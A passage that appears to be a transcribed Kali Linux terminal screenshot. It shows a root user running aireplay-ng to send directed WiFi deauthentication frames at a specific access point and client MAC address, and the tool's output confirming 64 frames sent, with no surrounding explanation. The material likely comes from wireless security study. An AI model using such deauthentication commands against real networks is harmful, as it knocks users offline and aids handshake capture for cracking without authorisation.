 root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# aireplay-ng -0 1 -a 00:17:7C:66:B0:79 -c 9C:65:B0:AD:36:26 wlan0mon
23:26:22  Waiting for beacon frame (BSSID: 00:17:7C:66:B0:79) on channel 6
23:26:22  Sending 64 directed DeAuth. STMAC: [9C:65:B0:AD:36:26] [17| 0 ACKs]
root@kali:~/Desktop#